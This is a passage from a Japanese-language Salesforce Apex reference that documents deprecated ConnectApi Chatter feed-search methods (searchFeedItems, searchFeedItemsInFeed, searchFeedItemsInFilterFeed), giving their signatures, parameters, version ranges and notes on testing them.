コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

#### **型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

### **型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItems\(communityId, q, pageParam, pageSize, sortParam, result\)](#page-1144-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)**

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返します。**

# API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize,](#page-1003-0) [sortParam\)](#page-1003-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

## Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-1146-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedItemsInFeed(communityId, feedType, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, q\)](#page-1005-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String q)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

# *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, q, result\)](#page-1147-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。**

## API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam,](#page-1006-0) [q\)](#page-1006-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#page-1148-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード項目を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数が含まれ ます。**

### API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density,](#page-1007-0) [pageParam, pageSize, sortParam, q\)](#page-1007-0) **を使用します。**

# ゲストユーザが使用可能

31.0 **のみ**

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#page-1149-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFeed(communityId, feedType, subjectId, q) 指定されたフィード種別のフィード項目を検索します。**

## API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#page-1011-0) **を使用します。**

# ゲストユーザが使用可能

31.0 **のみ**

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

# **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。 フィード種別が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値である場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

### *q*

### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, q, result\)](#page-1151-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q)**

**指定されたフィード種別およびユーザまたはレコードのフィード項目を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。**

#### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize,](#page-1013-0) [sortParam, q\)](#page-1013-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**作成日や最終更新日などで並び替えて返される順序を指定します。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えられます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**検索語。ユーザ名またはグループ名でキーワードを検索します。**1 **文字以上を指定する必要があります。こ のパラメータではワイルドカードは使用できません。このパラメータは必須です。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#page-1152-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

**指定されたフィード種別のフィード項目を検索し、指定されたページおよびページサイズを指定された並び替 え順で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

### API バージョン

 $290 - 310$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-1014-0) [density, pageParam, pageSize, sortParam, q\)](#page-1014-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま**

**す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)
## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1153-0) [q, result\)](#page-1153-0)

ConnectApi **[コードのテスト](#page-403-0)**

searchFeedItemsInFeed(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer, ConnectApi.FeedSortOrder, String, Boolean)

**指定されたフィード種別およびユーザまたはレコードのフィード項目を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数が含まれ ます。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード項目を返すかどうかを指定します。**

## API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-1019-0) [density, pageParam, pageSize, sortParam, q, showInternalOnly\)](#page-1019-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*q*

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1155-0) [q, showInternalOnly, result\)](#page-1155-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q)**

**キープレフィックスで絞り込まれたフィードのフィード項目を検索します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-1023-0)**を使用します。**

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

#### *q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#page-1157-0)

ConnectApi **[コードのテスト](#page-403-0)**

### **searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)**

**キープレフィックスで絞り込まれたフィードのフィード項目を検索し、指定されたページおよびページサイズ を指定された並び替え順で返します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize,](#page-1024-0) [sortParam, q\)](#page-1024-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFilterFeed\(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#page-1158-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

**キープレフィックスで絞り込まれたフィードのフィード項目を検索し、指定されたページおよびページサイズ を指定された並び替え順で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

API バージョン

 $290 \sim 310$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount,](#page-1026-0) [density, pageParam, pageSize, sortParam, q\)](#page-1026-0) **を使用します。**

### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItemsInFilterFeed\(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam,](#page-1160-0) [pageSize, sortParam, q, result\)](#page-1160-0)

